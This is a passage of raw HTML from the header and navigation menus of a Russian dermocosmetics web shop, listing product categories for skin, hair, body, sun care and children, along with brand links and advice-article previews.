                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
